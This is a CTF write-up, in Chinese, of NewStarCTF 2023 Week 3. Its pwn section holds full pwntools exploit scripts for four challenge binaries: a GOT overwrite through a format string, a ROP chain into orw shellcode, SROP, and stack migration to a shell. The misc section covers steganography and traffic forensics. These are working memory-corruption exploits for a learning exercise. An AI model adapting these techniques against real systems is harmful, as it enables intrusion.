#NewStarCTF 2023 Week3
pwn:
puts or system?:
第一次格式化字符串泄露libc基地址,第二次格式化字符串修改puts的got地址为system,但puts(‘/bin/sh’)时即system(‘/bin/sh’)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| from pwn import *
from LibcSearcher import *
context(log_level='debug',arch='amd64',os='linux')
p=process('./putsorsys')
p=remote('node4.buuoj.cn',28817)
elf=ELF('./putsorsys')
libc=ELF('./libc.so.6')
sa = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
s = lambda a:p.send(a)
sl = lambda a:p.sendline(a)
ru = lambda s:p.recvuntil(s)
rc = lambda s:p.recv(s)
uu64=lambda data :u64(data.ljust(8,b'\x00'))
get_libc = lambda :u64(ru('\x7f')[-6:].ljust(8,b'\x00'))
plo = lambda o:p64(libc_base+o)
bin_sh=0x40205E
sla('0/1)\n',b'1')
sla('s it','%15$p')
ru('my gift:\n')
libc_base=int(p.recv(14),16)-0x29d90
success('libc_base:'+hex(libc_base))
sla('0/1)\n',b'1')
put_got=elf.got['puts']
system=libc_base+libc.symbols['system']
pd=fmtstr_payload(8,{put_got:system})
sla('s it',pd)
p.interactive()
|
orw&rop:
利用格式化字符串泄露canary和libc基地址,然后通过栈溢出构造read,写shellcode到0x66660000,然后再返回即可,注意开了沙箱,只能orw拿flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| from pwn import *
from LibcSearcher import *
context(log_level='debug',arch='amd64',os='linux')
p=process('./ezorw')
p=remote('node4.buuoj.cn',27431)
elf=ELF('./ezorw')
libc=ELF('./libc.so.6')
sa = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
s = lambda a:p.send(a)
sl = lambda a:p.sendline(a)
ru = lambda s:p.recvuntil(s)
rc = lambda s:p.recv(s)
uu64=lambda data :u64(data.ljust(8,b'\x00'))
get_libc = lambda :u64(ru('\x7f')[-6:].ljust(8,b'\x00'))
plo = lambda o:p64(libc_base+o)
shell=0x66660000
add=0x404800
read_plt=elf.plt['read']
sla('sandbox\n','%11$p-%13$p')
can=int(rc(18),16)
success('can:'+hex(can))
ru('-')
libc_base=int(rc(14),16)-0x29d90
success('libc_base:'+hex(libc_base))
rdx=libc_base+0x000000000011f497
rsi=libc_base+0x000000000002be51
rdi=libc_base+0x000000000002a3e5
ret=libc_base+0x0000000000029cd6
main=0x4012e4
pd=flat([b'a'*0x28,can,0,ret,rdi,0,rsi,shell,rdx,0x200,0,read_plt,shell])
shellcode=asm(shellcraft.cat('./flag'))
sla('now\n',pd)
sl(shellcode)
p.interactive()
|
srop:
第一次srop读’/bin/sh\x00‘进0x404800,第二次构造srop实现system(‘/bin/sh’),但要注意需要使用syscall_plt,不能使用call syscall
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| from pwn import *
from LibcSearcher import *
context(log_level='debug',arch='amd64',os='linux')
p=process('./srop')
elf=ELF('./srop')
sa = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
s = lambda a:p.send(a)
sl = lambda a:p.sendline(a)
ru = lambda s:p.recvuntil(s)
rc = lambda s:p.recv(s)
uu64=lambda data :u64(data.ljust(8,b'\x00'))
get_libc = lambda :u64(ru('\x7f')[-6:].ljust(8,b'\x00'))
plo = lambda o:p64(libc_base+o)
rax_15=0x40113E
syscall_plt=elf.plt['syscall']
syscall=0x40118C
addr=0x404800
rdi=0x0000000000401203
rsi_r15=0x0000000000401201
ret=0x000000000040101a
frame=SigreturnFrame()
frame.rdi=0
frame.rsi=0
frame.rcx=0x300
frame.rdx=addr
frame.rip=syscall_plt
frame.rsp=addr+8
frame.rbp=addr+8
payload1=b'a'*0x38+p64(rdi)+p64(0xf)+p64(syscall_plt)+bytes(frame)
sla('srop!\n',payload1)
frame=SigreturnFrame()
frame.rdi=0x3b
frame.rsi=addr
frame.rcx=0
frame.rdx=0
frame.rip=syscall_plt
frame.rsp=addr+8
frame.rbp=addr+8
payload2=b'/bin/sh\x00'+p64(rdi)+p64(0xf)+p64(syscall_plt)+bytes(frame)
gdb.attach(p)
pause()
sl(payload2)
p.interactive()
|
stack migration revenge:
先利用栈迁移泄露libc,然后再读入一次,并再次利用栈迁移实现system(‘/bin/sh’)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| from pwn import *
from LibcSearcher import *
context(log_level='debug',arch='amd64',os='linux')
p=process('./stack')
p=remote('node4.buuoj.cn',28965)
elf=ELF('./stack')
libc=ELF('./libc-2.31.so')
sa = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
s = lambda a:p.send(a)
sl = lambda a:p.sendline(a)
ru = lambda s:p.recvuntil(s)
rc = lambda s:p.recv(s)
uu64=lambda data :u64(data.ljust(8,b'\x00'))
get_libc = lambda :u64(ru('\x7f')[-6:].ljust(8,b'\x00'))
plo = lambda o:p64(libc_base+o)
addr=0x404800+0x50
main=0x4011FF
pd=flat([b'a'*0x50,addr,main])
sa('with me:\n',pd)
rdi=0x00000000004012b3
ret=0x000000000040101a
rbp=0x000000000040115d
put_plt=elf.plt['puts']
put_got=elf.got['puts']
lea_ret=0x0000000000401227
rsi_r15=0x00000000004012b1
read_plt=elf.plt['read']
pd1=flat([rdi,put_got,put_plt,rbp,addr+0x100,main])
pd1=pd1.ljust(0x50,b'\x00')
pd1+=flat([addr-0x58,lea_ret])
sa('funny\n',pd1)
libc_base=get_libc()-libc.symbols['puts']
success('libc_base:'+hex(libc_base))
system=libc_base+libc.symbols['system']
bin_sh=libc_base+next(libc.search(b'/bin/sh\x00'))
pd2=flat([rdi,bin_sh,system])
pd2=pd2.ljust(0x50,b'\x00')
pd2+=flat([addr-0x58+0x100,lea_ret])
s(pd2)
p.interactive()
|
misc:
阳光开朗大男孩:
secret拿去社会主义核心价值观解密:

[CTF秀] CTFshow 第二届月饼杯 Crypto部分 个人writeup - 知乎 (zhihu.com)
得到密码,看上面的链接知道emoji-aes,然后把flag.txt拿去emoji解密:emoji-aes (aghorler.github.io)

flag:flag{3m0ji_1s_s0000_1nt3rest1ng_0861aada1050}
大怨种:
拆解gif得到一张含有二维码的图片,汉信码,拿去扫描一下:

flag{1_d0nt_k0nw_h0w_to_sc4n_th1s_c0d3_acef808a868e}
2-分析:
http.response.code==200搜索一下:
name:

漏洞:

webshell:

键盘侠:
键盘流量分析题,先提取数据:
1
| tshark -r draobyek.pcapng -T fields -e usbhid.data | sed '/^\s*$/d' > usbdata.txt
|
然后网上找个脚本跑一下就可以了:

flag{9919aeb2-a450-2f5f-7bfc-89df4bfa8584}
滴滴滴:
听音频是拨号音,有工具直接识别一下:

得到字符串:52563319066
这个估计是密码,图片试了一些工具后是steghide隐写
1
| steghide extract -sf secret.jpg -p 52563319066
|
得到flag:flag{1nf0rm4t10n_s3cur1ty_1s_a_g00d_j0b_94e0308b}












